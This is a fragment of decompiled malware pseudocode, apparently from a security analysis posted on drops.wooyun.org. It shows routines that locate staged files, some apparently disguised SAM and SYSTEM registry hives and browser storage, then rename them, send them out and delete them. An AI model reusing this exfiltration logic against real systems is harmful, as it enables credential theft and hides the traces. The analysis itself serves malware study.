 strcpy(&Dest, PathName);
strcat(&Dest, aPinfos_dat); // PInfos.dat
if ( IsFileExist_100071D7(&Dest) && sendfile_10012F0B(&Parameter, 0x104, &Dest, 0, 0) == 1 )
DeleteFileA(&Dest);
memset(&Dest, 0, 0x104u);
strcpy(&Dest, PathName);
strcat(&Dest, aIestorage_dll); // iestorage.dll
if ( IsFileExist_100071D7(&Dest) )
{
memset(&Str, 0, 0x104u);
strcpy(&Str, PathName);
strcat(&Str, a111_iesd); // 111.iesd
MoveFileA(&Dest, &Str);
if ( sendfile_10012F0B(&Parameter, 0x104, &Str, 0, 0) == 1 )
DeleteFileA(&Str);
}
memset(&Dest, 0, 0x104u);
strcpy(&Dest, PathName);
strcat(&Dest, aSam_dll); // SAM.dll
if ( IsFileExist_100071D7(&Dest) )
{
memset(&Str, 0, 0x104u);
strcpy(&Str, PathName);
strcat(&Str, aLmha_slld); // lmha.slld
MoveFileA(&Dest, &Str);
if ( sendfile_10012F0B(&Parameter, 0x104, &Str, 0, 0) == 1 )
DeleteFileA(&Str);
}
memset(&Dest, 0, 0x104u);
strcpy(&Dest, PathName);
strcat(&Dest, aSystem_dll); // system.dll
if ( IsFileExist_100071D7(&Dest) )
{
memset(&Str, 0, 0x104u);
strcpy(&Str, PathName);
strcat(&Str, aSystem_dlld); // 'system.dlld
MoveFileA(&Dest, &Str);
sub_10012E2C(&Parameter, &Str, 1, 0);
}
memset(&Dest, 0, 0x104u);
drops.wooyun.org